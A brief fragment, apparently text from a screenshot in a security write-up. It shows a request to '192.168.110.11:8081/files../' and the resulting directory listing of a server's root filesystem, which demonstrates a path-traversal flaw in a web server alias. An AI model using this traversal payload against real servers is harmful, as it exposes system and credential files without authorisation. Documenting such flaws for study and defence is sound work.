 192.168.110.11:8081/files../
Index of /files../
../
bin/ 25-Apr-2017 17:20 -
boot/ 04-Apr-2017 16:00 -
dev/ 10-May-2023 03:47 -
etc/ 10-May-2023 03:47 -
home/ 21-Apr-2023 09:02 -
lib/ 25-Apr-2017 17:20 -
lib32/ 24-Apr-2017 17:02 -
lib64/ 24-Apr-2017 17:02 -
libx32/ 24-Apr-2017 17:02 -
media/ 24-Apr-2017 17:02 -
mnt/ 24-Apr-2017 17:02 -
opt/ 24-Apr-2017 17:02 -
proc/ 10-May-2023 03:47 -
root/ 24-Apr-2017 17:02 -
run/ 10-May-2023 03:47 -
sbin/ 25-Apr-2017 17:20 -
srv/ 24-Apr-2017 17:02 -
sys/ 10-May-2023 03:47 -
tmp/ 25-Apr-2017 17:20 -
usr/ 25-Apr-2017 17:20 -
var/ 25-Apr-2017 17:20 -